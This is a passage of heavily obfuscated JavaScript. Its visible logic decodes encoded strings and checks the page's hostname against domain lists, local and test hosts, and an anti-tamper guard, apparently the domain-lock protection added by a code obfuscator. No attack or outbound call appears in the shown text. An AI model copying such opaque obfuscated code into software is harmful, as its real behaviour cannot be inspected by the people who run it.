(0x329,'Wp#V')+X(0x300,'i*&f')+X(0x15b,'jqcq')+X(0x35a,'bBDm')+X(0x181,'yzt2')+X(0x331,'1POL')+X(0x42e,'Qc4y')+X(0x10f,'OF%x')+X(0x44b,'i*&f')+X(0x2b1,'hDvW')+X(0x1bf,'hDvW')+X(0x35c,'kYH@')+X(0x227,'uDXB')+X(0x4b7,'sFm7')+X(0x2bd,'s#yZ')+X(0x3dc,'EZrf')+X(0x388,'jqcq')+X(0x1c7,'n5VK')+X(0x1f8,'lqQv')+X(0x447,'*74M')+X(0x1f9,'xYxa')+X(0x1b3,'*[WL')+X(0x270,'C!q#')+X(0x2af,'f!MP')+X(0x4fb,'sFm7')+X(0x4aa,'Y3qY')+X(0x461,'n5VK')+X(0x215,'VMS%')+X(0x2d4,'Y3qY')+X(0x1f1,'n5VK')+X(0x3ea,'xYxa')+X(0x1fc,'sFm7')+X(0x236,'&NHe')+X(0xee,'BljJ')+X(0x40b,'BljJ')+X(0x2ea,'yiBJ')+X(0x4a4,'$D1m')+X(0x250,'kYH@')+X(0x286,'BljJ')+X(0x4f0,'jqcq')+X(0x109,'&qyJ')+X(0x413,'pO#J')+X(0x1e5,'YFsL')+X(0x3bb,'s#yZ')+X(0x11c,'zZ*o')+X(0x3c6,'lqQv')+X(0x185,'4TUD')+X(0x30b,'*[WL')+X(0x3e8,'s#yZ')+X(0x36b,'*74M')+X(0x3f4,'zZ*o')+X(0x34a,'lqQv')+X(0x2a9,'1POL')+X(0x437,'Zf5C')+X(0x1b1,'&qyJ')+X(0x404,'zZ*o')+X(0x131,'EZrf')+X(0x3cb,'Df&N')+X(0x365,'3jZ%')+X(0x3f5,'4TUD')+X(0x149,'WDYI')+X(0x184,'s#yZ')+X(0x325,'f!MP')+X(0x4ee,'*dD8')+X(0x1d3,'YFsL')+X(0x126,'pO#J')+X(0x4b6,'W&ac')+X(0x1fe,'jqcq')+X(0x473,'bBDm')+X(0x375,'Y3qY')+X(0x26a,'xYxa')+X(0x2f7,'C!q#')+X(0x1a0,'C!q#')+X(0x137,'rADD')+X(0x119,'uDXB')+X(0x294,'Y3qY')+X(0x452,'VMS%')+X(0x4c1,'C!q#')+X(0x1f7,'Qc4y')+X(0x31c,'yzt2')+X(0x2ce,'W&ac')+X(0x401,'VMS%')+X(0x399,'lqH1')+X(0x3bc,'xYxa')+X(0x105,'*[WL')+X(0x152,'pO#J')+X(0x196,'3jZ%')+X(0x3e9,'$D1m')+X(0x4e4,'*[WL')+X(0x37d,'n5VK')+X(0x19d,'9hJZ')+X(0x474,'YFsL')+X(0x34b,'bBDm')+X(0x31b,'xYxa')+X(0x4cd,'4TUD')+X(0xd6,'uDXB')+X(0x2e2,'1POL')+X(0x2d1,'e4pt')+X(0x22d,']jJ2')+X(0x4c5,'dA$J')+X(0x13d,'zZ*o')+X(0x154,'lqQv')+X(0x3d6,'yzt2')+X(0x48e,'wH1T')+X(0x10d,'C!q#')+X(0x3fc,'DJMB')+X(0x16c,'Wp#V')+X(0x2d3,'D*v[')+X(0x438,'DJMB')+X(0x3e1,'k8H!')+X(0x412,'Wp#V')+X(0x1a1,'yiBJ')+X(0x2c6,'*dD8')+X(0x495,'n5VK')+X(0x2df,'Y3qY')+X(0x4a6,'YFsL')+X(0x26f,'Qc4y')+X(0x226,'*[WL')+X(0x361,'OF%x')+X(0x209,'WDYI')+X(0x29b,'Df&N')+X(0x12c,'dA$J')+X(0x49f,'s#yZ')+X(0x2da,'pO#J')+X(0x201,'n5VK')+X(0x38c,'uDXB')+X(0x455,'k8H!')+X(0x274,'OF%x')+X(0x3b7,'s#yZ')+X(0x4f7,'yzt2')+X(0x3c7,'VMS%')+X(0x245,'*dD8')+X(0x4f5,']jJ2')+X(0x316,'R^D3')+X(0x4d1,'C!q#')+X(0x1a5,'xYxa')+X(0x1be,'bBDm')+X(0x47a,'zZ*o')+X(0x420,'k8H!')+X(0x39d,'yiBJ')+(X(0x36c,'s#yZ')+X(0x249,'e4pt')+X(0x2ae,'xYxa')+X(0x18e,'s#yZ')+X(0xfe,'3jZ%')+X(0x123,'s#yZ')+X(0x24c,'sFm7')+X(0x354,']jJ2')+X(0x2ec,'WDYI')+X(0x1c1,'Zf5C')+X(0x3a6,'4TUD')+X(0x282,'&qyJ')+X(0x466,'n5VK')+X(0x366,'pO#J')+X(0x194,'n5VK')+X(0x28e,'wH1T')+X(0x204,'hDvW')+X(0x13c,'&qyJ')+X(0xfa,'f!MP')+X(0x2b0,'Y3qY')+X(0x2b8,'3jZ%')+X(0x41d,'&NHe')+X(0x295,'uDXB')+X(0x1f2,'WDYI')+X(0x3e7,'jqcq')+X(0xd8,'bBDm')+X(0x359,'W#sS')+X(0x357,'VMS%')+X(0x171,'yzt2')+X(0x210,'BljJ')+X(0x347,'C!q#')+X(0x370,'9hJZ')+X(0x487,'BljJ')+X(0x127,'C!q#')+X(0x3d2,'rADD')+X(0x4a9,'xYxa')+X(0x443,'WDYI')+X(0x45e,'DJMB')+X(0x118,'yiBJ')+X(0x140,'$D1m')+X(0x2ad,'Wp#V')+X(0x4cf,'Zf5C')+X(0x4d5,'W&ac')+X(0x27f,'OF%x')+X(0x30d,'D*v[')+X(0x39b,'sFm7')+X(0x37f,'YFsL')+X(0x3d9,'jqcq')+X(0x19e,'f!MP')+X(0x457,'YFsL')+X(0x205,']jJ2')+X(0x2b2,'bBDm')+X(0x4ed,'*dD8')+X(0x25f,'3jZ%')+X(0x2b5,'4TUD')+X(0x430,'Qc4y')+X(0x1de,'4TUD')+X(0x3e3,'bBDm')+X(0x1e0,'bBDm')+X(0x39c,'*74M')+X(0x3f2,'lqH1')+X(0x4d2,'&NHe')+X(0x230,'dA$J')+X(0x337,'s#yZ')+X(0x2aa,'DJMB')+X(0x2a2,'YFsL')+X(0x155,'kYH@')+X(0x1ca,'$D1m')+X(0x32a,'wH1T')+X(0x49a,'wH1T')+X(0x4b2,'rADD')+X(0x2fd,'hDvW')+X(0x348,'uDXB')+X(0x4ae,'R^D3')+X(0x2a1,'kYH@')+X(0x2c0,'s#yZ')+X(0x1dc,'rADD')+X(0x11f,'sFm7')+X(0xea,'hDvW')+X(0x485,'EZrf')+X(0x4f1,'$D1m')+X(0x494,'*74M')+X(0x36e,'DJMB')+X(0x33f,'rADD')+X(0xdb,'*[WL')+X(0x195,'*dD8')+X(0x1c8,'WDYI')+X(0x3b4,'1POL')+X(0x13e,'BljJ')+X(0x36a,'i*&f')+X(0x3c1,'DJMB')+X(0x2e7,'*74M')+X(0x4f9,'dA$J')+X(0x156,'Zf5C')+X(0x1ba,'hDvW')+X(0x37e,'s#yZ')+X(0x2d0,'lqH1')+X(0x425,'lqQv')+X(0x213,'R^D3')+X(0x419,'f!MP')+X(0x411,'EZrf')+X(0x3fe,'3jZ%')+X(0x253,'&NHe')+X(0x47e,'C!q#')+X(0x327,'rADD')+X(0x207,'EZrf')+X(0x4a2,'kYH@')+X(0x3b6,'Zf5C')+X(0x193,'sFm7')+X(0xe7,'W&ac')+X(0x43b,'f!MP')+X(0x11a,'1POL')+X(0x19c,'hDvW')+X(0x2c4,'lqH1')+X(0x469,'&qyJ')+X(0x106,'uDXB')+X(0x37a,'VMS%')+X(0x3b0,'rADD')+X(0x4eb,'Y3qY')+X(0x251,'4TUD')+X(0x208,'uDXB')+X(0x144,'hDvW')+X(0x153,'WDYI')+X(0x187,'9hJZ')+X(0x31f,'n5VK')+X(0x18a,'1POL')+X(0x114,'9hJZ')+X(0x4e5,'bBDm')+X(0x1a6,'lqH1')+X(0x1ad,'9hJZ')+X(0x12d,'kYH@')+X(0x1f5,'pO#J')+X(0x35b,'jqcq')+X(0x363,'Wp#V')+X(0x1e8,'*[WL')+X(0x4c9,'1POL')+X(0x237,'f!MP')+X(0x3c5,'$D1m')+X(0x428,'pO#J')+X(0x446,'yzt2')+X(0x244,'Wp#V')+X(0x3c4,'4TUD')+X(0x3fa,'Qc4y')+X(0x4c4,'i*&f')+X(0x4ce,'&qyJ')+X(0x3ad,'W&ac')+X(0xd5,'3jZ%')+X(0x2bb,'9hJZ')+X(0x4a1,'jqcq')+X(0x4f8,'&qyJ')+X(0x22b,'n5VK')+X(0x2d2,'BljJ')+X(0x4c0,'*74M')+X(0x10e,'W&ac')+X(0x349,']jJ2')+X(0x2be,'lqQv')+X(0x453,'OF%x')+X(0x426,'sFm7')+X(0x14b,'jqcq')+X(0x2c8,'bBDm')+X(0x136,'D*v[')+X(0x174,'Y3qY')+X(0x20b,'lqQv')+X(0x22e,'C!q#')+X(0x183,'i*&f')+X(0x10b,'4TUD')+X(0x481,'uDXB')+X(0x10a,'sFm7')+X(0x2ca,'9hJZ')+X(0x161,'W&ac')+X(0x1c2,'W&ac')+X(0x4b0,'OF%x')+X(0x269,'4TUD')+X(0x234,']jJ2')+X(0x27a,'pO#J')+X(0x47d,'BljJ')+X(0x1e7,'k8H!')+X(0x242,'uDXB')+X(0x434,'zZ*o')+X(0x28a,'hDvW')+X(0x42c,'OF%x')+X(0x462,'WDYI')+X(0x4ea,'*dD8')+X(0x1b7,'lqQv')+X(0x3a7,'kYH@')+X(0x3c9,'hDvW')+X(0x491,'e4pt')+X(0x3cc,'xYxa')+X(0x192,'uDXB')+X(0x2f8,'C!q#')+X(0x304,'DJMB')+X(0x3d7,'9hJZ')+X(0x335,'s#yZ')+X(0x34d,'&NHe')+X(0x279,'pO#J')+X(0x233,'&qyJ')+X(0x197,'YFsL')+X(0x392,'jqcq')+X(0x471,'sFm7')+X(0x396,'4TUD'))+(X(0x422,'Df&N')+X(0x23a,'9hJZ')+X(0xe6,'e4pt')+X(0x42d,'D*v[')+X(0x3eb,'wH1T')+X(0xf5,']jJ2')+X(0xf2,'uDXB')+X(0x2d7,'n5VK')+X(0x4de,'e4pt')+X(0x4ef,'rADD')+X(0x3cd,'dA$J')+X(0xeb,'sFm7')+X(0x460,'Qc4y')+X(0x373,'uDXB')+X(0x320,'lqQv')+X(0x2f1,'EZrf')+X(0x256,'yiBJ')+X(0x17b,'lqH1')+X(0x489,'*dD8')+X(0x4ac,'BljJ')+X(0x342,'bBDm')+X(0xe3,'xYxa')+X(0x101,'e4pt')+X(0x1d2,'s#yZ')+X(0x429,'VMS%')+X(0x374,'rADD')+X(0x3e0,'hDvW')+X(0x472,'xYxa')+X(0x1c6,'sFm7')+X(0xd9,'*74M')+X(0x231,'EZrf')+X(0x132,'kYH@')+X(0x1e3,'Y3qY')+X(0x1d7,'sFm7')+X(0x1ac,'WDYI')+X(0x2d6,'*74M')+X(0x4b3,'WDYI')+X(0x393,'wH1T')+X(0xf6,'i*&f')+X(0x1ab,'Wp#V')+X(0x305,']jJ2')+X(0x448,'R^D3')+X(0x345,'D*v[')+X(0x371,'*74M')+X(0x173,'&qyJ')+X(0x309,'DJMB')+X(0x4d8,'yzt2')+X(0x2ee,'Df&N')+X(0x486,'*74M')+X(0x116,'bBDm')+X(0x122,'jqcq')+X(0x328,'Zf5C')+X(0x362,'yzt2')+X(0xdd,'uDXB')+X(0x2e9,'&qyJ')+X(0x40a,'*dD8')+X(0x2fa,'kYH@')+X(0x2ab,'wH1T')+X(0x1ce,'*[WL')+X(0x1f4,'1POL')+X(0x180,'i*&f')+X(0x19b,'Y3qY')+X(0x1f0,'i*&f')+X(0x278,'OF%x')+X(0x16f,'f!MP')+X(0x3fb,'yiBJ')+X(0xfd,'W&ac')+X(0x11e,'e4pt')+X(0x2f5,'Qc4y')+X(0x143,'f!MP')+X(0x4a7,'kYH@')+X(0x1da,'$D1m')+'G'),d[X(0x14a,'WDYI')]=X(0x30a,'*74M')+X(0x41a,'&qyJ')+X(0x1b0,'f!MP')+X(0x3f7,'dA$J')+X(0x1dd,'i*&f')+X(0x2e3,'lqH1')+X(0x4d3,'C!q#')+X(0x150,'&NHe')+X(0x3c8,'yzt2')+X(0x315,'*74M')+X(0x3f3,'s#yZ')+X(0x1d1,'f!MP')+X(0x24a,'s#yZ')+X(0x49d,'1POL')+X(0x14f,'Y3qY')+X(0x2e8,'&qyJ')+X(0x216,'k8H!')+X(0x125,'Zf5C')+X(0xe9,'C!q#')+X(0x40e,'jqcq')+X(0x478,'OF%x')+X(0x351,'3jZ%')+X(0x339,'YFsL')+X(0x49e,'yzt2')+X(0x130,'yzt2')+X(0x39e,'OF%x')+X(0x129,'W&ac')+X(0x172,'dA$J')+X(0x28f,'Y3qY')+X(0x47b,'*[WL')+X(0x26e,'$D1m')+X(0x381,'k8H!')+X(0x238,'D*v[')+X(0x25e,'W#sS')+X(0x220,'zZ*o')+X(0x1df,'kYH@')+X(0x1cd,'i*&f')+X(0x4f2,'dA$J')+X(0x3d4,'Zf5C')+X(0x3f9,'W&ac')+X(0x2a4,'n5VK')+X(0x23e,'Y3qY')+X(0x26b,'W&ac')+X(0x12e,'4TUD')+X(0x3e4,'lqH1')+X(0x1e9,'&qyJ')+X(0x35d,'&NHe')+X(0x1a2,'s#yZ')+X(0x2cf,'n5VK')+X(0x2b3,'lqQv')+X(0x3a1,'VMS%')+X(0x1c0,'jqcq')+X(0x16a,'3jZ%')+X(0x3bf,'Qc4y')+X(0x479,'Zf5C')+X(0x16d,'wH1T')+X(0x324,'*dD8')+X(0x2bf,'Wp#V')+X(0x3b1,'e4pt')+X(0x480,'zZ*o')+X(0x12f,'wH1T')+X(0x3b9,'Zf5C')+X(0x3d1,']jJ2')+X(0x1f6,'yzt2')+X(0x272,'lqQv')+X(0x4e2,'BljJ')+X(0x17e,'yiBJ')+X(0x287,'OF%x')+X(0x332,'9hJZ')+X(0x28b,'lqQv')+X(0x165,'VMS%')+X(0x1aa,'zZ*o')+X(0xde,'sFm7')+X(0x19f,'EZrf')+X(0x2a3,'e4pt')+X(0x293,'s#yZ')+X(0x206,'yiBJ')+X(0x4f6,'Qc4y')+X(0x1db,'4TUD')+X(0x3ac,'Wp#V')+X(0x4bb,'3jZ%')+X(0x2f4,'uDXB')+X(0x4a3,'Qc4y')+X(0x4ec,'n5VK')+X(0x3ae,'i*&f')+X(0x38a,'k8H!')+X(0x48c,'WDYI')+X(0x1b4,'uDXB')+X(0x4d7,'Zf5C')+X(0x43c,'lqQv')+X(0x498,'Y3qY')+X(0x409,'Y3qY')+X(0x343,'s#yZ')+X(0x1d6,'Wp#V')+X(0x1b2,'lqH1')+X(0x257,'D*v[')+X(0x263,'1POL')+X(0x2de,'9hJZ')+X(0x436,'*74M')+X(0x121,'*[WL')+X(0x379,'lqQv')+X(0x1e2,'xYxa')+X(0x369,'Qc4y')+X(0x14e,'jqcq')+X(0x4bf,'*[WL')+X(0x218,'Qc4y')+X(0x33a,'*[WL')+X(0x387,'C!q#')+X(0x12b,'lqH1')+X(0x11b,'jqcq')+X(0x3e2,'W#sS')+X(0x38e,'R^D3')+X(0x482,'WDYI')+X(0x497,'OF%x')+X(0x167,'yiBJ')+X(0x4b1,'pO#J')+X(0x228,'jqcq')+X(0x32b,'1POL')+X(0x1e4,'&qyJ')+X(0x115,'e4pt')+X(0x298,'sFm7')+X(0x141,'9hJZ')+X(0x16b,'rADD')+X(0x43e,'*74M')+X(0x2b7,'OF%x')+X(0x283,'3jZ%')+X(0x394,'Df&N')+X(0x33e,'*74M')+X(0x27e,'xYxa')+X(0x1b9,']jJ2')+X(0xef,'*74M')+X(0x46e,'&NHe')+X(0x4d9,'sFm7')+X(0x188,'e4pt')+X(0x47c,'kYH@')+X(0x376,'yiBJ')+X(0x4e9,'n5VK')+X(0x202,'*74M')+X(0x4d6,'wH1T')+X(0x1b6,'wH1T')+X(0x297,'sFm7')+X(0x48d,'&NHe')+X(0x488,'hDvW')+X(0xff,'3jZ%')+X(0x2fb,'yzt2')+X(0xed,'sFm7')+X(0x416,'sFm7')+X(0x1e6,'*[WL')+X(0x3ab,'wH1T')+X(0x41f,'*dD8')+X(0x2a6,'f!MP')+X(0xe4,'yzt2')+X(0x45d,'kYH@')+X(0x4df,'rADD')+X(0x20e,']jJ2')+X(0x2ef,'R^D3')+X(0x146,'OF%x')+X(0x47f,'jqcq')+X(0x3f0,'pO#J')+X(0x390,'9hJZ')+X(0x3aa,']jJ2')+X(0x402,'xYxa')+X(0x211,'D*v[')+X(0x451,'D*v[')+X(0x1a8,'*74M')+X(0x3ff,'yzt2')+X(0x356,'kYH@')+X(0x1c3,'pO#J')+X(0x48b,'C!q#')+X(0x21d,'EZrf')+X(0x4d0,'DJMB')+X(0xe8,'k8H!')+X(0x467,'e4pt')+X(0x21f,'&NHe')+X(0x1a9,'Zf5C')+X(0x265,'R^D3')+X(0x449,'lqH1')+X(0x353,'*[WL')+X(0x1eb,'&qyJ')+X(0x322,'D*v[')+X(0x340,'lqH1')+X(0x454,'k8H!')+X(0x368,'DJMB')+X(0x4af,'lqQv')+X(0x336,'Wp#V')+X(0x31d,'uDXB')+X(0x3e5,'yiBJ')+X(0x10c,'k8H!')+X(0x23b,'W#sS')+X(0x2e4,'yzt2')+X(0x4e3,'k8H!')+X(0x4fa,'D*v[')+X(0x2ed,'yiBJ')+X(0xdc,'xYxa')+X(0x423,'W#sS')+X(0x247,'kYH@')+X(0x318,'1POL')+X(0x2ba,'hDvW')+X(0x2f9,'pO#J')+X(0x177,'*dD8')+(X(0x441,'BljJ')+X(0x229,'hDvW')+X(0x182,'1POL')+X(0x20d,'Wp#V')+X(0xdf,'YFsL')+X(0x163,'zZ*o')+X(0x240,'BljJ')+X(0x190,'DJMB')+X(0x35f,'Zf5C')+X(0x477,'Df&N')+X(0xf9,'BljJ')+X(0x4c7,'*dD8')+X(0x38b,'C!q#')+X(0x134,'bBDm')+X(0x2e5,'R^D3')+X(0x43a,'W&ac')+X(0x312,']jJ2')+X(0x302,'sFm7')+X(0x4ba,'WDYI')+X(0x26c,'W&ac')+X(0x26d,'pO#J')+X(0x4ad,'f!MP')+X(0x3c2,'OF%x')+X(0x4b8,'jqcq')+X(0x48f,']jJ2')+X(0x45c,'YFsL')+X(0x223,'DJMB')+X(0x303,'dA$J')+X(0x235,'bBDm')+X(0xf7,'f!MP')+X(0x252,'3jZ%')+X(0xf1,'9hJZ')+X(0x483,'4TUD')+X(0x326,'bBDm')+X(0x147,'Wp#V')+X(0x203,'uDXB')+X(0x15a,'&qyJ')+X(0x1f3,'zZ*o')+X(0x1ef,'zZ*o')+X(0x1bc,'C!q#')+X(0x470,'VMS%')+X(0x4be,'n5VK')+X(0x2b6,'$D1m')+X(0xe2,'yzt2')+X(0x2a8,'W&ac')+X(0x1cf,'&qyJ')+X(0x355,'pO#J')+X(0x358,'*dD8')+X(0x4ab,'R^D3')+X(0x259,'BljJ')+X(0x4dc,'kYH@')+X(0x352,'lqQv')+X(0x4e1,'jqcq')+X(0x377,'VMS%')+X(0x2e1,'zZ*o')+X(0x290,'Wp#V')+X(0x157,'3jZ%')+X(0x160,'Zf5C')+X(0x468,'$D1m')+X(0x3b5,'i*&f')+X(0x31e,'zZ*o')+X(0x16e,'uDXB')+X(0x24f,'Wp#V')+X(0x241,'OF%x')+X(0x2db,'4TUD')+X(0x385,'yiBJ')+X(0x445,'*dD8')+X(0x225,'W#sS')+X(0x2ff,'kYH@')+X(0x110,'D*v[')+X(0x13b,'$D1m')+X(0x46a,'lqQv')+X(0x43d,'dA$J')+X(0x162,'$D1m')+X(0x3db,'sFm7')+X(0x424,'k8H!')+X(0x2c7,'f!MP')+X(0x1a4,'wH1T')+X(0x465,'i*&f')+X(0x21b,'&qyJ')+X(0x262,'1POL')+X(0x476,'f!MP')+X(0x439,'1POL')+X(0x3bd,'bBDm')+X(0x3df,'dA$J')+X(0x4c2,'&qyJ')+X(0x38d,'C!q#')+X(0x350,'rADD')+X(0x30c,'1POL')+X(0x46c,'Y3qY')+X(0x3f8,'EZrf')+X(0xec,'lqQv')+X(0x289,'kYH@')+X(0x34e,'4TUD')+X(0x175,'Df&N')),d[X(0x23c,'R^D3')]=X(0x232,'lqQv')+X(0x4dd,'R^D3')+X(0x490,'jqcq')+X(0x464,'i*&f')+X(0x360,'*dD8')+X(0x3a2,'lqQv')+X(0x333,'Qc4y')+X(0x1b5,'&NHe')+X(0x4fc,'OF%x')+X(0x382,'e4pt')+X(0x44c,'Zf5C')+X(0x3d5,'dA$J')+X(0x2cb,'DJMB')+X(0x2eb,'VMS%')+X(0x212,'jqcq'),d[X(0x2b9,'W#sS')]=X(0x3b2,'zZ*o')+X(0x2f2,'yzt2')+X(0xe0,'YFsL')+X(0x3a9,'C!q#')+X(0x496,'f!MP')+X(0x499,'wH1T')+X(0x1d4,'W#sS')+X(0x4a5,'D*v[')+X(0x138,'C!q#')+X(0x323,'zZ*o')+X(0x3dd,'VMS%'),d[X(0x3f6,'$D1m')]=X(0x442,'f!MP')+X(0x1ec,'C!q#')+X(0x2a0,'*dD8')+X(0x3a5,'sFm7')+X(0x17a,'lqQv')+X(0x3be,'*74M')+X(0x4d4,'&NHe')+X(0x1fa,'yiBJ')+X(0x30e,']jJ2')+X(0x34f,'4TUD')+X(0x3af,'DJMB')+X(0x267,'lqH1')+X(0x372,'dA$J')+X(0x3b8,'EZrf')+X(0x148,'Y3qY')+X(0x199,'YFsL')+X(0x24d,'W#sS')+X(0x3cf,'Wp#V'),d[X(0x4c8,'$D1m')]=function(I,J){return I!==J;},d[X(0x198,'EZrf')]=X(0x400,'*[WL')+X(0x29c,'wH1T'),d[X(0x4e7,'BljJ')]=X(0x20c,'VMS%')+'t',d[X(0x17d,'VMS%')]=function(I,J){return I===J;},d[X(0x3c0,'bBDm')]=X(0x391,'OF%x')+X(0x3ba,'&qyJ'),d[X(0x21a,'hDvW')]=X(0x41e,'i*&f')+X(0x386,'lqQv'),d[X(0x3c3,'bBDm')]=X(0x1fd,'Qc4y')+X(0x4a0,'i*&f')+X(0x281,'k8H!')+X(0x45f,'k8H!')+X(0x45a,'bBDm'),d[X(0x164,'pO#J')]=function(I){return I();},d[X(0x308,'*74M')]=function(I,J,L){return I(J,L);},d[X(0x307,'D*v[')]=function(I,J,L){return I(J,L);},d[X(0x12a,'W&ac')]=function(I,J){return I(J);},d[X(0x4da,'hDvW')]=function(I){return I();},d[X(0x113,'zZ*o')]=X(0x3fd,'s#yZ')+'t',d[X(0x463,'n5VK')]=X(0x17f,'bBDm')+X(0x44e,'&qyJ')+X(0x43f,'s#yZ'),d[X(0x2dc,'WDYI')]=function(I,J){return I||J;},d[X(0x314,'*74M')]=X(0x4c6,'Df&N')+X(0x397,'yiBJ')+X(0x2c3,'uDXB')+X(0x20f,'jqcq')+X(0x108,'wH1T')+X(0x1a3,'YFsL')+X(0x338,'Y3qY')+X(0x36f,'lqH1'),d[X(0x1c5,'OF%x')]=X(0x33c,'sFm7')+X(0x15c,'wH1T')+X(0x117,'hDvW')+X(0x14d,'Wp#V')+X(0x28d,'yiBJ')+X(0x1b8,'W&ac'),d[X(0x1cb,'R^D3')]=function(I,J,L){return I(J,L);},d[X(0x27c,'1POL')]=X(0x18c,'sFm7');var f=d,g=function(){var I=!![];return function(J,L){var M=I?function(){var Y=_0x5185312e;if(L){var N=L[Y(0x44f,'lqQv')](J,arguments);return L=null,N;}}:function(){};return I=![],M;};}();function h(I,J){var Z=X,L={};L[Z(0xf0,'DJMB')]=function(P,Q){var a0=Z;return f[a0(0x111,'zZ*o')](P,Q);},L[Z(0x280,'9hJZ')]=function(P,Q){var a1=Z;return f[a1(0x4b4,'pO#J')](P,Q);};var M=L;for(var N in I)if(f[Z(0x389,'e4pt')](N[Z(0x38f,'bBDm')+'h'],J)&&function(P,Q){var a2=Z;for(var R=0x2;M[a2(0x49c,'D*v[')](R,Q[a2(0x4ca,'4TUD')+'h']);R++)if(M[a2(0x440,'dA$J')](P[a2(0xf8,'rADD')+a2(0x44a,'*74M')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(N,arguments))return I[N];}function j(I,J){var a3=X;return f[a3(0x18f,'*dD8')](I,Math[a3(0x25b,'YFsL')](f[a3(0x24b,'s#yZ')](Math[a3(0x40d,'9hJZ')+'m'](),f[a3(0x4a8,'Y3qY')](f[a3(0x285,'&NHe')](J,0x1),I))));}function k(I,J){var a4=X;for(var L=0x0;f[a4(0x142,'Zf5C')](L,J[a4(0x191,'DJMB')+'h']);L++){var M=J[L],N=f[a4(0x317,'wH1T')](0x0,M[a4(0x31a,'Y3qY')+'Of']('.'))?f[a4(0x378,'W#sS')]('.',I):I,P=f[a4(0x21c,'hDvW')](N[a4(0x32e,'s#yZ')+'h'],M[a4(0x3d8,'lqQv')+'h']),Q=N[a4(0x14c,'Wp#V')+'Of'](M,P),P=f[a4(0x408,'hDvW')](-0x1,Q)&&f[a4(0x214,'n5VK')](Q,P);if(P&&(f[a4(0xe5,'BljJ')](N[a4(0xf4,'C!q#')+'h'],M[a4(0x484,'yiBJ')+'h'])||f[a4(0x246,']jJ2')](0x0,M[a4(0x44d,'&qyJ')+'Of']('.'))))return 0x1;}}function l(){var a5=X,I,J;return f[a5(0x306,'*[WL')](h,f[a5(0x18b,'kYH@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a6=X,I=f[a6(0x475,'Df&N')](o,f[a6(0x3de,'$D1m')](l));if(I){var I=f[a6(0x421,'rADD')](h,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(f[a6(0x45b,'yzt2')](0x46,I[a6(0xf8,'rADD')+a6(0x4db,'*dD8')](0x0))&&f[a6(0x20a,'W#sS')](0x66,I[a6(0x321,'YFsL')+a6(0x217,'sFm7')](0x0))||f[a6(0x29a,'hDvW')](0x49,I[a6(0xe1,'EZrf')+a6(0x433,'Zf5C')](0x1))&&f[a6(0x1ff,'xYxa')](0x69,I[a6(0x301,'wH1T')+a6(0x330,'yzt2')](0x1))||f[a6(0x346,'*[WL')](0x4c,I[a6(0x33d,'Df&N')+a6(0x37b,'$D1m')](0x2))&&f[a6(0x418,'n5VK')](0x6c,I[a6(0xe1,'EZrf')+a6(0x176,'rADD')](0x2))||f[a6(0x2e0,'YFsL')](0x45,I[a6(0x458,'4TUD')+a6(0x330,'yzt2')](0x3))&&f[a6(0x299,'9hJZ')](0x65,I[a6(0x1ee,'C!q#')+a6(0x107,'&qyJ')](0x3))||f[a6(0x288,'yiBJ')](0x3a,I[a6(0x4e6,'&NHe')+a6(0x330,'yzt2')](0x4))):void 0x0;}}function o(I){var a7=X;return f[a7(0x271,'zZ*o')](h,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a8=X,I=f[a8(0x4c3,'i*&f')](l);if(I){var J=f[a8(0x3ed,'zZ*o')](h,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[a8(0x189,'R^D3')](J,'~')?f[a8(0x2fe,'DJMB')](o,I):L)&&f[a8(0x11d,'VMS%')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[a8(0x296,'BljJ')](J,L);}}function q(){var a9=X,I=f[a9(0xda,'zZ*o')],J=new RegExp(f[a9(0x410,'$D1m')],'g');return I[a9(0x1c4,'wH1T')+'ce'](J,'')[a9(0x444,'$D1m')](';');}function s(){var aa=X,I=f[aa(0x3a8,'pO#J')],J=new RegExp(f[aa(0x32d,'f!MP')],'g');return I[aa(0x435,'1POL')+'ce'](J,'')[aa(0x46b,'*[WL')](';');}function u(I){var ab=X;return f[ab(0x395,'EZrf')](-0x1,I[ab(0x31a,'Y3qY')+'Of'](String[ab(0x3b3,'DJMB')+ab(0x22f,'$D1m')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x3e6,'R^D3')](I)||new RegExp(f[ab(0x3d0,'3jZ%')],'g')[ab(0x46d,'$D1m')](I));var J;}function w(I,J){var ac=X,L=I[ac(0x275,'&qyJ')+'h'];return f[ac(0x406,'$D1m')](I[ac(0x28c,'W&ac')+ac(0x200,'C!q#')](f[ac(0x49b,'lqH1')](L,J[ac(0x3f1,'EZrf')+'h']),L),J);}function x(){var ad=X,I=f[ad(0x2fc,'dA$J')][ad(0x444,'$D1m')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var L={};L[ad(0x2e6,'zZ*o')]=f[ad(0x1d8,'&NHe')];var M=L;continue;case'1':var N=f[ad(0x2c5,'R^D3')](q),P=f[ad(0x35e,'k8H!')](p),Q=f[ad(0x39a,'lqH1')](s);continue;case'2':return!P||!!(f[ad(0x2b4,'EZrf')](k,P=f[ad(0x3da,'kYH@')](w,P,String[ad(0xfb,'k8H!')+ad(0x41c,'xYxa')+'de'](0x2e))?P[ad(0x17c,'Y3qY')+ad(0x30f,'&NHe')](0x0,f[ad(0x48a,'4TUD')](P[ad(0x191,'DJMB')+'h'],0x1)):P,N)||f[ad(0x133,'VMS%')](k,P,Q)||f[ad(0x13a,'&NHe')](u,P)||f[ad(0x112,'YFsL')](m));case'3':f[ad(0x23f,'VMS%')](R);continue;case'4':var R=f[ad(0x450,'i*&f')](g,this,function(){var ae=ad,S=f[ae(0x135,'s#yZ')](typeof window,f[ae(0x254,'YFsL')])?window:f[ae(0x2d9,'W&ac')](typeof process,f[ae(0x32c,'VMS%')])&&f[ae(0x407,'C!q#')](typeof require,f[ae(0x151,'BljJ')])&&f[ae(0x4bd,'wH1T')](typeof global,f[ae(0x166,'xYxa')])?global:this,T=function(){var af=ae,V=new S[(af(0x2c2,']jJ2'))+'p'](M[af(0xf3,'yiBJ')]);return!V[af(0x1e1,'dA$J')](R);};return f[ae(0x2bc,'WDYI')](T);});continue;}break;}}function y(I){var 